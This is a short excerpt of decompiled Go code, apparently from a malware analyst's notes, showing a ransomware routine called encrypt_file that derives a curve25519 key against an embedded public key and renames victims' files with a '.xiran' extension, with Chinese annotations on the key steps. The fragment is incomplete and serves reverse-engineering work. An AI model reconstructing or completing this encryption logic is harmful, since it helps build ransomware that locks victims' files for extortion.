 82 patha = path.str;
83 v39[0] = main.encrypt_file.func1;
84 v39[1] = wg;
85 v41 = (void (__golang **)(__int64, __int64, interface_ *))v39;
86 *(_OWORD *)dst = v3;
87 *(_OWORD *)&dst[16] = v3;
88 *(_OWORD *)scalar = v3;
89 *(_OWORD *)&scalar[16] = v3;
90 *(_OWORD *)v27 = v3;
91 *(_OWORD *)&v27[16] = v3;
92 *(_DWORD *)v25 = 0xBCACEDBE;
93 *(_WORD *)&v25[4] = 0xFFEF;
94 src.array = (uint8 *)runtime.makeslice((runtime__type *)&RTYPE_uint8_0, 32LL, 32LL);
95 v54.array = src.array;
96 v54.len = 32LL;
97 v54.cap = 32LL;
98 io.ReadAtLeast(crypto_rand.Reader, v54, 32LL);
99 if ( src.array != scalar )
100 runtime.memmove();
101 golang.org_x_crypto_curve25519.ScalarBaseMult((uint8 (*)[32])dst, (uint8 (*)[32])scalar);// 算公钥
102 golang.org_x_crypto_curve25519.ScalarMult((uint8 (*)[32])v27, (uint8 (*)[32])scalar, (uint8 (*)[32])main.m_publ);// 这步的public应该等于dst
103 v59.str = patha;
104 v59.len = path_8;
105 v44.str = (uint8 *)".xiran";
106 v44.len = 6LL;
107 v4 = runtime.concatstring2(0LL, v59, v44);
108 str = v4.str;
109 v44.str = (uint8 *)v4.len;
110 v48.str = patha;
111 v48.len = path_8;
112 v6 = os.rename(v48, v44);
113 if ( v6.tab )